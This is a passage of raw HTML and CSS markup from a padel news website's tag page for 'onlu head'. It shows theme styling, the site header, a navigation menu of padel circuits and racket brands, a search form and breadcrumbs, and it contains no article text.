.td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:rgba(10,10,10,0.95)!important}</style></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline;flex-grow:0}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:150px!important}.tdi_55{width:22%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:130px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_56 .tdb-logo-text-title{display:block}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{float:right;clear:none}.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{color:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 9px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-en-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/"><div class="tdb-menu-item-text">Padel News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21915 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuits</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/"><div class="tdb-menu-item-text">World Padel Tour News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/"><div class="tdb-menu-item-text">Padel racket analysis</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21920 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/en/brands/"><div class="tdb-menu-item-text">Brands</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/"><div class="tdb-menu-item-text">Carbosports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">Head</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/"><div class="tdb-menu-item-text">Wilson</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/"><div class="tdb-menu-item-text">Jetsplay</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/"><div class="tdb-menu-item-text">Tecnifibre</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/"><div class="tdb-menu-item-text">MTX Store</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline;flex-grow:0}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}.tdi_68{margin-top:21px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:16px!important}}@media (max-width:767px){.tdi_68{margin-top:11px!important}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_71 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_71" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_71 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_71{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Onlu head</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.analistaspadel.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Onlu head"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_76 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>onlu head</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_77 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_77" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image 